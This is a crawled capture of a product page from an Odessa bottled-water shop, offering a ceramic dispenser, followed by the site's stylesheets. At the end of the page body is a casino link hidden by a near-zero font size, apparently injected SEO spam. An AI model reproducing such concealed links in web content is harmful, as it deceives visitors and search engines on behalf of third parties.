

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vodamarket.od.ua/catalog/oborudovanie/ruchki-dlya-perenoski/akvarium.html
body_size: 5038
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <base href="/">
  <title>Аквариум</title>
  <meta name="keywords" content="">
  <meta name="description" content="">
  <script src="/themplate/js/jquery-1.8.2.min.js" type="text/javascript"></script>
  <script src="/assets/components/themebootstrap/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/assets/components/themebootstrap/js/main.js" type="text/javascript"></script>
  <script type="text/javascript" src="/themplate/js/jquery.fancybox.pack.js"></script>
  <script type="text/javascript" src="/themplate/js/jquery.cycle.all.js"></script>
  <script type="text/javascript" src="/assets/components/minishop/js/web/minishop.js"></script>
  <script type="text/javascript" src="/assets/components/minishop/js/web/jquery.stickr.min.js"></script>
  <script type="text/javascript" src="/themplate/js/script.js"></script>
  <link href="/assets/components/themebootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="/assets/components/themebootstrap/css/main.css" rel="stylesheet">
  <link href="/assets/components/themebootstrap/css/bootstrap-responsive.min.css" rel="stylesheet">
  <link href="/themplate/css/jquery.fancybox.css" rel="stylesheet">
  <link href="/themplate/css/style.css" rel="stylesheet">
  <link href="favicon.ico" rel="icon" type="image/x-icon">
  <link href="/assets/components/minishop/css/web/jquery.stickr.css" rel="stylesheet">
  <script src="assets/components/snow-fall.js" type="text/javascript"></script>
  <script type="text/javascript" src="/autozapolnenie.js"></script>
  <link rel="stylesheet" href="/assets/components/star_rating/themes/default/star.css" type="text/css">
  <link rel="stylesheet" href="/assets/components/quip/css/web.css" type="text/css">
</head>
<body>
  <div id="container">
    <div id="main" class="wrapper">
      <div id="all">
        <div id="outer">
          <div id="inner">
            <div id="content">
              <ul class="breadcrumb">
                <li>&nbsp;</li>
                <li>
                  <a href="catalog/">Каталог</a><span class="divider">/</span>
                </li>
                <li>
                  <a href="catalog/oborudovanie/">Оборудование</a><span class="divider">/</span>
                </li>
                <li>
                  <a href="catalog/oborudovanie/ruchki-dlya-perenoski/"></a><span class="divider">/</span>
                </li>
                <li>Аквариум</li>
              </ul>
              <div id="page_content" class="goods">
                <h1>Аквариум</h1>
                <ul class="star-rating-default" style="width:125px">
                  <li class="current-rating" style="width:55%;">2.77</li>
                  <li class="star">
                    <a href="catalog/oborudovanie/ruchki-dlya-perenoski/akvarium.html?vote=1&amp;star_id=180" title="1/5" style="width:20%;z-index:6" rel="nofollow">1</a>
                  </li>
                  <li class="star">
                    <a href="catalog/oborudovanie/ruchki-dlya-perenoski/akvarium.html?vote=2&amp;star_id=180" title="2/5" style="width:40%;z-index:5" rel="nofollow">2</a>
                  </li>
                  <li class="star">
                    <a href="catalog/oborudovanie/ruchki-dlya-perenoski/akvarium.html?vote=3&amp;star_id=180" title="3/5" style="width:60%;z-index:4" rel="nofollow">3</a>
                  </li>
                  <li class="star">
                    <a href="catalog/oborudovanie/ruchki-dlya-perenoski/akvarium.html?vote=4&amp;star_id=180" title="4/5" style="width:80%;z-index:3" rel="nofollow">4</a>
                  </li>
                  <li class="star">
                    <a href="catalog/oborudovanie/ruchki-dlya-perenoski/akvarium.html?vote=5&amp;star_id=180" title="5/5" style="width:100%;z-index:2" rel="nofollow">5</a>
                  </li>
                </ul><span class="totalvotes">Всего голосов: 198</span>
                <hr>
                <div class="row show-grid">
                  <div class="span3" data-original-title=""><img src="small_service_19434_1340609152.jpg" alt="" title=""></div>
                  <div class="span4">
                    <div class="row show-grid">
                      <div class="span2" data-original-title="">
                        Артикул:
                      </div>
                      <div class="span2" data-original-title="">
                        akva
                      </div>
                    </div>
                    <div class="row show-grid">
                      <div class="span2" data-original-title="">
                        Цена:
                      </div>
                      <div class="span2" data-original-title="">
                        <strong>295</strong> грн.
                      </div>
                    </div>
                    <div class="row show-grid">
                      <div class="span2" data-original-title="">
                        Вес:
                      </div>
                      <div class="span2" data-original-title="">
                        <strong>0</strong> кг.
                      </div>
                    </div>
                    <div class="row show-grid">
                      <div class="span2" data-original-title="">
                        Текущий склад:
                      </div>
                      <div class="span2" data-original-title="">
                        Основной
                      </div>
                    </div>
                    <div class="row show-grid">
                      <div class="span2" data-original-title="">
                        В наличии:
                      </div>
                      <div class="span2" data-original-title="">
                        Да
                      </div>
                    </div><br>
                    <a href="#" class="addToCartLink cart_ico" data-gid="180">Добавить в корзину</a>
                  </div>
                </div>
                <hr>
                <div class="article">
                  &nbsp;Диспенсер будет отлично смотреться в любом интерьере и не займет много места!
                </div>
                <hr>
                <ul class="thumbnails"></ul>
                <div class="quip">
                  <h3>Комментарии (0)</h3>
                  <div id="quip-topofcomments-qcom"></div>
                </div><br>
                <span class="quip-success" id="quip-success-qcom"></span>
                <form id="quip-add-comment-qcom" action="catalog/oborudovanie/ruchki-dlya-perenoski/akvarium.html#quip-comment-preview-box-qcom" method="post" name="quip-add-comment-qcom">
                  <div class="quip-comment quip-add-comment">
                    <input type="hidden" name="nospam" value=""> <input type="hidden" name="thread" value="post-180"> <input type="hidden" name="parent" value="0"> <input type="hidden" name="auth_nonce" value=""> <input type="hidden" name="preview_mode" value="">
                    <div class="quip-fld">
                      <label for="quip-comment-name-qcom">Имя: <span class="quip-error"></span></label> <input type="text" name="name" id="quip-comment-name-qcom" value=""><br>
                    </div>
                    <div class="quip-fld">
                      <label for="quip-comment-email-qcom">Электронная почта:<span class="quip-error"></span></label> <input type="text" name="email" id="quip-comment-email-qcom" value=""><br>
                    </div>
                    <p><span class="quip-allowed-tags">Разрешённые теги: &lt;b&gt;&lt;i&gt;&lt;br&gt;</span>Добавить новый комментарий:<span class="quip-error"></span></p>
                    <textarea name="comment" id="quip-comment-box-qcom" rows="5"></textarea>
                    <div class="quip-fld recaptcha">
                      <script type="text/javascript">
                      var RecaptchaOptions = {"theme":"clean","lang":"ru"};
                      </script> 
                      <script type="text/javascript" src="https://www.google.com/recaptcha/api/challenge?k=6LfGmNkSAAAAAC-5qUaZ7JI6OMZMLlEo3CdGasWR"></script> <noscript><br>
                      <textarea name="recaptcha_challenge_field" rows="3" cols="40"></textarea> <input type="hidden" name="recaptcha_response_field" value="manual_challenge"></noscript> <span class="quip-error"></span>
                    </div><button type="submit" name="quip-preview" value="1">Просмотр</button> <button type="submit" name="quip-post" value="1">Отправить</button><br class="clear">
                  </div>
                </form>
              </div>
            </div>
          </div>
          <div id="right">
            <a href="/catalog/voda/" class="order_img">Выберите и закажите онлайн</a>
            <hr>
            <div class="tel">
              <div class="h_title">
                c 8:00-21:00
              </div>(048) 701-76-77<br>
              (050) 474-76-77<br>
              (063) 591-04-82<br>
              (068) 944-10-79
            </div>
            <hr>
            <br>
            <img height="58" border="0" width="170" title="Мы в VK" src="logoVK.png"><br>
            <a href="/catalog/voda/19-l/akczionnyij-nabor-dlya-novyix-klientov.html"><img height="58" border="0" width="170" title="Купить товары со скидкой" src="viz_UtroLite_new.jpg"></a><br>
            <table height="58" cellspacing="2" cellpadding="5" border="0" width="170">
              <tbody>
                <tr>
                  <td background="/assets/images/banner4.png">
                    <a href="/feedback.html" class="help">Задать вопрос</a>
                  </td>
                </tr>
              </tbody>
            </table>
            <table height="58" cellspacing="2" cellpadding="5" border="0" width="170">
              <tbody>
                <tr>
                  <td background="/assets/images/banner2.png">
                    <a class="help" href="/vakansii.html">Вакансии</a>
                  </td>
                </tr>
              </tbody>
            </table><b><font color="#008000">|</font></b> <font color="#008000"><strong>E-mail:</strong></font><br>
            <hr>
            <br>
            <br>
            <br>
            <a class="sertifikat_link" href="/feedback.html"><b>Обратная связь</b></a><br>
            <br>
            <a href="/akcii/"><img height="58" border="0" width="170" title="Купить товары со скидкой" src="/assets/images/skidka.png"></a><br>
            <div class="goods_item">
              <div class="img">
                <a href="catalog/oborudovanie/aksessuaryi/probka-kulernaya.html"><img src="/assets/components/phpthumbof/cache/probka%20kulernaya.0463e124d7fb0fae1ee269afcbbb62d9180.jpeg" alt="" title=""></a>
              </div>
              <div class="info">
                <a href="catalog/oborudovanie/aksessuaryi/probka-kulernaya.html" class="name"><strong>Пробка кулерная</strong></a> <span class="price">1.2 грн.</span> <input type="number" size="3" min="1" value="1" data-gid="188" class="center input-small count"> <a href='#' class="addToCartLink" title="Добавить в корзину" data-gid="188"><i class="cart_ico"></i></a>
              </div>
              <div style="clear:both;"></div>
            </div>
          </div>
        </div>
        <div id="left">
          <ul class="menu">
            <li class="first">
              <a href="catalog/voda/" title="Доставка питьевой бутилированной воды по Одессе. Утро Lite">Вода</a>
              <ul>
                <li class="first">
                  <a href="catalog/voda/19-l/" title="19 л.">19 литров</a>
                </li>
              </ul>
            </li>
            <li>
              <a href="catalog/kuleryi/" title="Кулеры для воды в Одессе. Купить напольный или настольный кулер в магазине Вода Маркет">Кулеры</a>
              <ul>
                <li class="first">
                  <a href="catalog/kuleryi/hotfrost/" title="Кулеры HotFrost - диспенсеры для воды с доставкой в Одессе">HotFrost</a>
                </li>
                <li class="last">
                  <a href="catalog/kuleryi/ecotronic/" title="Кулеры и диспенсеры Ecotronic - продажа кулеров для воды в Одессе.Офисные кулеры с доставкой по городу">Ecotronic</a>
                </li>
              </ul>
            </li>
            <li class="active">
              <a href="catalog/oborudovanie/" title="Диспенсер для воды и аксессуары для них в Одессе">Оборудование</a>
              <ul>
                <li class="first">
                  <a href="catalog/oborudovanie/pompyi/" title="Помпы">Помпы</a>
                </li>
                <li class="active">
                  <a href="catalog/oborudovanie/ruchki-dlya-perenoski/" title="Керамические диспенсеры">Керамические диспенсеры</a>
                </li>
                <li>
                  <a href="catalog/oborudovanie/aksessuaryi/" title="Аксессуары">Аксессуары</a>
                </li>
                <li class="last">
                  <a href="catalog/oborudovanie/filtryi-dlya-vodyi/" title="Фильтры для воды">Фильтры для воды</a>
                </li>
              </ul>
            </li>
            <li>
              <a href="catalog/soputstvuyushhie-tovaryi/" title="Канцтовары, бумага, чай и кофе для офиса с доставкой в Одессе">Сопутствующие товары</a>
              <ul>
                <li class="first">
                  <a href="catalog/soputstvuyushhie-tovaryi/chaj.html" title="Чай">Чай</a>
                </li>
                <li>
                  <a href="catalog/soputstvuyushhie-tovaryi/kancztovaryi/" title="Канцтовары">Канцтовары</a>
                </li>
                <li>
                  <a href="catalog/soputstvuyushhie-tovaryi/xoztovaryi.html" title="Хозтовары">Хозтовары</a>
                </li>
                <li class="last">
                  <a href="catalog/soputstvuyushhie-tovaryi/odnorazovaya-posuda.html" title="Одноразовая посуда">Одноразовая посуда</a>
                </li>
              </ul>
            </li>
            <li class="last">
              <a href="catalog/skidki/" title="Скидки">Скидки</a>
              <ul>
                <li class="first">
                  <a href="catalog/skidki/voda.html" title="Вода">Вода</a>
                </li>
                <li>
                  <a href="catalog/skidki/kuleryi.html" title="Кулеры">Кулеры</a>
                </li>
                <li class="last">
                  <a href="catalog/skidki/oborudovanie.html" title="Оборудование">Оборудование</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="bottom">
      <div class="wrapper">
        <div class="copy">
          © 2009-2013 ВодаМаркет<br>
          Продажа воды в Одессе и Одесской области, с доставкой в офис и на дом.
          <div class="counter"></div>
        </div>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div style="position: relative;top: 20px;left: 650px;width: 200px;display: block;" class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="icon" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir"></div>
        <div class="partner"></div>
        <div class="qr"><noscript>
        <div></div></noscript> <img src="themplate/media/powered_by.gif" alt=""></div>
      </div>
      <script type='text/javascript'>
      (function(){ var widget_id = '29351';
      var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();
      </script>
    </div>
    <div id="top">
      <img src="/themplate/images/korovka.png" id="korovka">
      <div id="miniCart">
        <a href="cart.html" class="img"><img src="themplate/images/cart_panel.jpg" style="width: 60px; height: 73px;"></a>
        <div id="cart_1">
          <h4>Корзина</h4>Ваша корзина пуста
        </div>
        <div id="cart_2" style="display:none">
          <h4>Корзина</h4>
          <p>Товаров: <strong id="cart_count">0</strong> шт.</p>
          <p>На сумму: <strong id="cart_total">0</strong> грн.</p>
          <p><a href="cart.html" class="right">Оформить заказ</a></p>
        </div>
      </div>
      <div class="wrapper">
        <a href="" class="logo"></a>
        <div class="tel">
          <span>Доставка питьевой воды <span>Утро Lite за 1 час.</span> <a id="call_order">Бесплатный звонок</a></span>
        </div>
        <div class="info">
          Диспетчер - 048 701-76-77 или по телефону вашего Торгового Представителя
        </div>
      </div>
      <div class="panel">
        <div class="wrapper">
          <ul class="menu">
            <li class="first">
              <a href="/" title="Доставка воды - Одесса. Питьевая вода в Одессе в офис и домой!">Главная</a>
            </li>
            <li class="active">
              <a href="catalog/" title="Каталог воды, диспенсеров, аксессуаров для кулеров с доставкой по Одессе">Каталог</a>
            </li>
            <li>
              <a href="uslugi.html" title="Услуги">Услуги</a>
            </li>
            <li>
              <a href="dostavka.html" title="Доставка">Доставка</a>
            </li>
            <li>
              <a href="garantii.html" title="Гарантия качества воды и кулеров в магазине ВодаМаркет">Гарантии</a>
            </li>
            <li>
              <a href="remont-kulerov.html" title="Ремонт кулеров">Ремонт кулеров</a>
            </li>
            <li>
              <a href="o-kompanii.html" title="О компании">О компании</a>
            </li>
            <li>
              <a href="akcii/" title="Акции">Акции</a>
            </li>
            <li class="last">
              <a href="oplata.html" title="Оплата">Оплата</a>
            </li>
          </ul>
        </div>
      </div>
      <div class="panel">
        <div class="wrapper">
          <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
          <div class="yashare-auto-init" style="float:right" data-yasharel10n="ru" data-yasharetype="icon" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir"></div>
          <ul class="menu">
            <li class="first">
              <a href="/" title="Доставка воды - Одесса. Питьевая вода в Одессе в офис и домой!">Главная</a>
            </li>
            <li class="active">
              <a href="catalog/" title="Каталог воды, диспенсеров, аксессуаров для кулеров с доставкой по Одессе">Каталог</a>
            </li>
            <li>
              <a href="uslugi.html" title="Услуги">Услуги</a>
            </li>
            <li>
              <a href="dostavka.html" title="Доставка">Доставка</a>
            </li>
            <li>
              <a href="garantii.html" title="Гарантия качества воды и кулеров в магазине ВодаМаркет">Гарантии</a>
            </li>
            <li>
              <a href="remont-kulerov.html" title="Ремонт кулеров">Ремонт кулеров</a>
            </li>
            <li>
              <a href="o-kompanii.html" title="О компании">О компании</a>
            </li>
            <li>
              <a href="akcii/" title="Акции">Акции</a>
            </li>
            <li class="last">
              <a href="oplata.html" title="Оплата">Оплата</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
<a href="https://casino-brain.com/" style="font-size: 0.01px;">casino-brain.com</a>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06d929ff45b148f9b53d3d968e114afd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://vodamarket.od.ua/assets/components/themebootstrap/css/main.css
body_size: -242
content:


div.pagination {text-align:center;}


--- FILE ---
content_type: text/css; charset=
request_url: https://vodamarket.od.ua/themplate/css/style.css
body_size: 5699
content:
@import url("reset.css");

.clear{
	clear:both;
}
a{
	color:#0a68ac;
}
a:hover{
	color:#244584;
}
hr{
	display:block;
	width:100%;
	height:0;
	border:0;
	border-bottom:2px #f2f6f8 solid;
	margin:6px 0;
	padding:0;
}

body{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#2f567b;
	line-height:1.2;
}
a{
color:#0075ad;
}
a:hover{
color:#62ad00;
}
.clear{
	clear:both;
}
.wrapper{
	margin:auto;
	width:1200px;
	position:relative;
}
#container{
	position:relative;
	min-width:1250px;
	/*max-width:1100px;*/
	height:100%;
	margin:auto;
}
#main{
	min-height: 100%;
	margin: 0 auto -63px
}
#all{
	overflow: hidden;
	padding: 160px 0 70px
}
#outer{
	float:right;
	width:100%;
	margin:0 0 0 -250px;
}
#inner{
	float:left;
	width:100%;
	margin:0 -180px/* right*/ 0 0;
}
#content{
	margin:0 180px/* right*/ 0 250px;
	padding:0 10px;
	/*min-height:400px;*/
}
#right{
	float:right;
	width:180px/* right*/;
}

#left{
	float:left;
	width:250px;
}

#top{
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:150px;
    background:#55a02c;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#55a02c', endColorstr='#8dbb4a '); 
	background: -moz-linear-gradient(90deg, #55a02c, #8dbb4a );
	background: -webkit-gradient(linear, center bottom, center top, from(#55a02c),to(#8dbb4a ));
	-webkit-box-shadow: 0px 0px 10px rgba(30, 30, 30, 0.7);
	-moz-box-shadow:    0px 0px 10px rgba(30, 30, 30, 0.7);
	box-shadow:         0px 0px 10px rgba(30, 30, 30, 0.7);	

	border-bottom:1px solid #3f7e1c;
}

#bottom{
    background: #55a02c;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#8dbb4a', endColorstr='#55a02c');
	background: -moz-linear-gradient(90deg, #8dbb4a, #55a02c);
	background: -webkit-gradient(linear, center bottom, center top, from(#8dbb4a),to(#55a02c));
	-webkit-box-shadow: 0px 0px 10px rgba(30, 30, 30, 0.7), 0px -1px 0 #3f7e1c;
	-moz-box-shadow: 0px 0px 10px rgba(30, 30, 30, 0.7), 0px -1px 0 #3f7e1c;
	box-shadow: 0px 0px 10px rgba(30, 30, 30, 0.7), 0px -1px 0 #3f7e1c;
	border-top: 3px solid #e32523;
	height: 60px;
	font: 11px tahoma,arial,serif;
	color: #526169;
	line-height: 1.48em;
	position: relative;
	color: #fff;
}

.content{
	padding:5px;
	position:relative;
}
#top .panel{
	position:absolute;
	bottom:0;
	width:100%;
	height:30px;
	border-top:1px solid #eefcd2;
	background:#8db839;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#8db839', endColorstr='#719f18'); 
	background: -moz-linear-gradient(90deg, #8db839, #719f18);
	background: -webkit-gradient(linear, center bottom, center top, from(#8db839),to(#719f18));
}
#top .panel .menu{

}
#top .panel .menu li{
	display:inline-block;
	margin-right:5px;
}
#top .panel .menu li a{
	display:block;
	line-height:30px;
	color:#ffffff;
	text-decoration:none;
	font-size:14px;
	padding:0 15px;
}
#top .panel .menu li a:hover, #top .panel .menu li.active a{
	background:#8db839;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#719f18', endColorstr='#8db839'); 
	background: -moz-linear-gradient(90deg, #719f18, #8db839);
	background: -webkit-gradient(linear, center bottom, center top, from(#719f18),to(#8db839));
	-webkit-box-shadow: 0px 0px 10px rgba(30, 30, 30, 0.2), inset 0px 0px 4px #f6ff6c;
	-moz-box-shadow:    0px 0px 10px rgba(30, 30, 30, 0.2), inset 0px 0px 4px #f6ff6c;
	box-shadow:         0px 0px 10px rgba(30, 30, 30, 0.2), inset 0px 0px 4px #f6ff6c;	
	text-shadow: -1px 1px 8px #ffc, 1px -1px 8px #d9a28c;
	text-decoration: none;
	-webkit-transition: 500ms linear 0s;
	-moz-transition: 500ms linear 0s;
	-o-transition: 500ms linear 0s;
	transition: 500ms linear 0s;
	outline: 0 none;
}

#left .menu{
	border:1px #577d0f solid;
	
}
#left .menu li{
	display:block;
}
#left .menu>li>a{
	display:block;
	line-height:24px;
	background:#8db839;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#81b026', endColorstr='#8db839'); 
	background: -moz-linear-gradient(90deg, #81b026, #8db839);
	background: -webkit-gradient(linear, center bottom, center top, from(#81b026),to(#8db839));
	padding:2px 10px;
	color:#fff;
	text-decoration:none;
	font-size:14px;
	text-shadow: -1px 1px 8px #ffc, 1px -1px 8px #d9a28c;
	border-bottom:1px #577d0f solid;
}
#left .menu>li{
	background:#8db839;
}
#left .menu>li li{
	background:#8ab701;
}

#korovka{
	display: block;
position: absolute;
top: -23px;
right: 259px;
width: 115px;
}


#left .menu>li li>a{
	display:block;
	line-height:24px;
	padding:2px 20px;
	color:#fff;
	text-decoration:none;
	font-size:12px;
	background:#79af10;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#719f18', endColorstr='#79af10'); 
	background: -moz-linear-gradient(90deg, #719f18, #79af10);
	background: -webkit-gradient(linear, center bottom, center top, from(#719f18),to(#79af10));
	border-bottom:1px #577d0f solid;
}
#left .menu>li li>a:hover{
	background:#79af10;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7da62d', endColorstr='#7dae1d'); 
	background: -moz-linear-gradient(90deg, #7da62d, #7dae1d);
	background: -webkit-gradient(linear, center bottom, center top, from(#7da62d),to(#7dae1d));
	text-shadow: -1px 1px 8px #ffc, 1px -1px 8px #d9a28c;
}
#left .menu>li li.active>a{
	-webkit-box-shadow: inset 0px 0px 4px #f6ff6c;
	-moz-box-shadow:    inset 0px 0px 4px #f6ff6c;
	box-shadow:         inset 0px 0px 4px #f6ff6c;
	background:#90bf02;
}
#left .menu>li li.active>a:after{
	content:"›";
	float:right;
	font-size:24px;
	line-height:24px;
}

#left .menu>li li>a:hover:before{
	content:"›";
	padding-right:10px;
	text-shadow: -1px 1px 8px #ffc, 1px -1px 8px #d9a28c;
	color:#9d0000;
}

#left .menu>li li>a:before{
	content:"›";
	padding-right:10px;
	text-shadow: -1px 1px 8px #ffc, 1px -1px 8px #d9a28c;
}


/*cycler*/
#cycler{
	position:relative;
	margin:20px 0;
}
#cycler .slider{
	display:block;
	height:230px;
	width:750px;
	margin:auto;
	overflow:hidden;
	position:relative;
	color:#fff;
}
#cycler .slider>li{
	display:block;
	height:230px!important;
	width:750px!important;
	position:relative;
}

#cycler .slide_img{
	height:230px;
	width:750px;
}
#cycler .slide_slogan{
	position:absolute;
	top:30px;
	right:50px;	
	padding:10px;
	background:transparent url('../images/cyrcler_transparent.png') repeat;
}
#cycler .slide_slogan .title{
	font-size:25px;
	display:block;
	padding-bottom:5px;
	margin-bottom:5px;
	border-bottom:1px #fff solid;
	color:#fff;
}
#cycler .slide_slogan .title:hover{
	border-bottom:1px #86d854 dashed;
	color:#86d854;
	text-decoration:none;
}

#cycler .slide_menu{
	position:absolute;
	bottom:10px;
	right:0px;	
	padding:10px;
	background:transparent url('../images/cyrcler_transparent.png') repeat;
}
#cycler .slide_menu li{
	display:inline-block;
	margin:0 20px 0;
	font-size:11px;
	width:160px;
}
#cycler .slide_menu li p{
	font-size:10px;
	padding-top:10px;
	line-height:1.2;
}
#cycler .slide_menu li a{
	color:#fff;
	text-decoration:none;
	border-bottom:1px #fff dashed;
	padding:2px 0;
}
#cycler .slide_menu li a:hover{
	border-bottom:1px #86d854 dashed;
	color:#86d854;
}


#cycler .slide_slogan p{
	font-size:11px;
	line-height:16px;
}
#cycler .next{
	display:block;
	height:35px;
	width:35px;
	background:transparent url('../images/cyrcler_sprite.png') no-repeat right top;
	cursor:pointer;
	position:absolute;
	top:100px;
	right:-6px;
	z-index:10;
}
#cycler .next:hover{
	background-position:right -35px;
}
#cycler .prev{
	display:block;
	height:35px;
	width:35px;
	background:transparent url('../images/cyrcler_sprite.png') no-repeat left top;
	cursor:pointer;
	position:absolute;
	top:100px;
	left:-6px;
	z-index:10;
}
#cycler .prev:hover{
	background-position:left -35px;
}
#cycler .pagerslide{
	display:block;
	position:absolute;
	bottom:10px;
	left:10px;
	z-index:10;
}
#cycler .pagerslide a{
	display:block;
	height:23px;
	width:23px;
	background:transparent url('../images/cyrcler_sprite.png') no-repeat left -70px;
	text-indent:-9999px;
	overflow:hidden;
	display:inline-block;
	margin:0 5px;
}
#cycler .pagerslide .activeSlide{
	background-position:-35px -70px;
}

h3.h_title{
	line-height:20px;
	padding:5px 0 5px;
	font-size:16px;
	font-family:Arial, Helvetica, sans-serif;
}
h2.h_title{
	line-height:20px;
	padding:5px 0 5px;
	font-size:20px;
	font-family:Arial, Helvetica, sans-serif;
	color:#426416;
}

#right .order_img{
	padding-top:170px;
	background:transparent url('../images/order_img.jpg') no-repeat center top;
	width:180px;
	display:block;
	font-size:14px;
	text-decoration:none;
}
#right .h_title{
	display:block;
	font-size:18px;
}
#right .tel{
	display:block;
	font-size:16px;
	line-height:24px;
}
.seoarticle{
	line-height:1.0;
	padding:10px 0;
        font-size:10px;
        text-align: justify;
	
}
.article{
	line-height:1.5;
	padding:10px 0;
        
	
}
.goods_item{
	width:145px;
	padding:10px 0 10px 100px;
margin:3px 0;
	display:inline-block;
	vertical-align:top;
	height:100px;
	position:relative;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	-khtml-border-radius:10px;
	border:1px #dce1e7 solid;
}
.goods_item .img{
	width:100px;
	float:left;
	margin-left:-100px;
}
.goods_item .name{
	display:block;
	color:#548092;
}
.goods_item .price{
	display:block;
	color:#d04000;
	font-size:20px;
	font-family:Georgia, "Times New Roman", Times, serif;
}
.goods_item .addToCartLink i{
	display:block;
	background:transparent url('../images/cart_ico.jpg') no-repeat;
	height:35px;
	width:45px;
	position:absolute;
	bottom:6px;
	left:160px;
}
.goods_item input[type=number]{
	width:40px;
	position:absolute;
	bottom:0px;
	left:100px;
}


.goods .addToCartLink{
	display:block;
	background:transparent url('../images/cart_ico.jpg') no-repeat;
	height:35px;
	line-height:35px;
	padding-left:50px;
	
}

#top #miniCart{
	padding:5px 0 5px 100px;
	background:#fff;
	display:inline-table;
	width:140px;
	position:absolute;
	right:10px;
	top:13px;
	border-radius:15px;
	-moz-border-radius:15px;
	-webkit-border-radius:15px;
	-khtml-border-radius:15px;
	border:4px #b9c4d2 solid;
}
#top #miniCart .img{
	margin-left: -96px;
	float: left;
	
}
#top #miniCart h4{
	font-size:16px;
	padding-bottom:10px;
}
#top .logo{
	display:block;
	position:absolute;
	top:0px;
	left:0;
	height:120px;
	width:201px;
	background:transparent url('../images/top_logo.png') no-repeat center center;
	
}
#top .tel{
	display:block;
	position:absolute;
	top:10px;
	left:250px;
	color:#fff;
	font-size:24px;
	line-height:30px;
}
#top .info{
	display:block;
	position:absolute;
	top:10px;
	right:330px;
	color:#fff;
	font-size:14px;
	width:220px;
	line-height:1.4;
}

#call_order{
	display:block;
	color:#fff ;
	margin-top:10px;
	font-size:14px;
	text-decoration:underline;
	cursor:pointer;
}
#top .tel span{
	display:block;
	margin-right:30px;
}
#top .consul{
	display:block;
	height:100px;
	width:145px;
	position:absolute;
	top:8px;
	left:460px;
	background:transparent url('../images/consul.jpg') no-repeat;
	border-radius:15px;
	-moz-border-radius:15px;
	-webkit-border-radius:15px;
	-khtml-border-radius:15px;
	border:2px #fff solid;
}



#page_content h1{
	font-size:28px;
	padding:2px 0 10px;
}
#page_content h2{
	font-size:18px;
	padding:2px 0 10px;
}
#page_content p{
	padding:6px 0;
}
#page_content .Cartouter{
	
}
#page_content .Cartouter th{
	line-height:25px;
	padding:4px 3px;
	background:#f3f5f7;
}
#page_content .Cartouter td{
	vertical-align:middle;
	padding:4px 3px;
}

#bottom .copy{
	position: absolute;
	top: 10px;
	left: 0;
	width: 600px;
	font-size: 13px;
}
#bottom .copy .counter{
	margin-top:15px;
}

#bottom .qr{
	position: absolute;
	right: 0;
	top: 15px;
	width: 330px;
	font-size: 14px;
}
#bottom .qr img{
	display:block;
	margin-bottom:15px;
}

#bottom .qr a{
	float: left;
	margin-right: 20px;
}

#bottom .partner{
	position:absolute;
	top:15px;
	left:310px;
}
#bottom .partner li{
	display:inline-block;
	height:100px;
	width:100px;
}


.button{
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	line-height: 26px;
	margin:0 4px;
	padding:0 6px;
	color:#fff;
	text-decoration:none;
	text-align: center;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	display:block;
	cursor:pointer;
}

.button:hover{
	text-decoration:none;
}


form  label 	{
	font-weight: bold;
	font-size: 13px;
	margin-bottom: 12px;
	display: block;
	margin-top: 12px;
}

form p 			{
	padding: 0px;
	margin: 0px;
	font-family: Arial, Helvetica, sans-serif; font-size:12px;
}

form small 			{
	padding: 0px;
	margin: 0px;
	font-family: Arial, Helvetica, sans-serif; font-size:10px;
}
form textarea{
	border: 1px solid #d6d6d6;
	padding: 3px;
	margin-bottom: 10px;
	background-color: #F3F3F3;
	width:97%;
	height:120px;
}
form .input {
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 0px;
	margin-left: 0px;
	border: 1px solid #CCCCCC;
	padding: 7px;
	background-color: #F3F3F3;
	width:96%;
	}
input.input:focus, textarea:focus{
	background-color: #FFFFCC;
	border: 1px solid #999999;
}
form .button{
	background:#14ac0c;
	border:1px solid #14ac0c;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#14ac0c', endColorstr='#13c70a'); 
	background: -moz-linear-gradient(90deg, #14ac0c, #13c70a);
	background: -webkit-gradient(linear, center bottom, center top, from(#14ac0c),to(#13c70a));
	height:28px;
}
form  .button:hover{
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#13c70a', endColorstr='#14ac0c'); 
	background: -moz-linear-gradient(90deg, #13c70a, #14ac0c);
	background: -webkit-gradient(linear, center bottom, center top, from(#13c70a),to(#14ac0c));
